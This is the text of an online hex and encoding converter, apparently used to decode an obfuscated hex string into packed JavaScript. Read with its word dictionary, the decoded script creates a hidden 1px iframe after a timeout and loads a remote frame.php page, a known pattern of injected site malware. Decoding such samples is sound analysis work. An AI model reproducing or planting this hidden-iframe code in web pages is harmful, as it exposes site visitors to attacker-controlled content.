 Converter

File Copy/Paste Stats Extras

Conversion Options

Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text

ROTx 13 - +
SHIFTx 1 - +

Text Reverse Clean Up

Text to Base64
B64 to Text B64 to Hex

MD5 SHA256

Input Options

Search / Replace Text

Split Every 1 Chars.
Split Every 1 Delim.

Extract
1 Chars. every 2 Pos.

Output Options

Toggle Case
Copy Output To Clipboard
Copy Output to Input

Clear All
Exit

Original Value (Input):

\64\20\35\28\29\7B\62\20\30\3D\32\2E\63\28\22\33\22\29\3B\32\2E\39\2E\36\28\30\29\3B\30\2E\37\3D\27\33\27\3B\30\2E\31\2E\61\3D\27\34\27\3B\30\2E\31\2E\6B\3D\27\34\27\3B\30\2E\69\3D\27\66\3A\2F\2F\67\2D\68\2E\6D\2F\6A\2E\65\27\7D\38\28\35\2C\6C\29\3B\7C\73\70\6C\69\74\65\6C\7C\73\74\79\6C\65\7C\64\6F\63\75\6D\65\6E\74\7C\69\66\72\61\6D\65\7C\31\70\78\7C\4D\61\6B\65\46\72\61\6D\65\7C\61\70\70\65\6E\64\43\68\69\6C\64\7C\69\64\7C\73\65\74\54\69\6D\65\6F\75\74\7C\62\6F\64\79\7C\77\69\64\74\68\7C\76\61\72\7C\63\72\65\61\74\65\45\6C\65\6D\65\6E\74\7C\66\75\6E\63\74\69\6F\6E\7C\70\68\70\7C\68\74\74\70\7C\63\6F\75\6E\74\65\72\7C\77\6F\72\64\70\72\65\73\73\7C\73\72\63\7C\66\72\61\6D\65\7C\68\65\69\67\68\74\7C\31\30\30\30\7C\63\6F\6D\72\65\70\6C\61\63\65\5C\77\2B\5C\62\67

Converted Value (Output):

d 5(){b 0=2.c("3");2.9.6(0);0.7='3';0.1.a='4';0.1.k='4';0.i='f://g-h.m/j.e'}8(5,l);|splitel|style|document|iframe|1px|MakeFrame|appendChild|id|setTimeout|body|width|var|createElement|function|php|http|counter|wordpress|src|frame|height|1000|comreplace\w+\bg

Output Format: None
Zero-Fill Decimals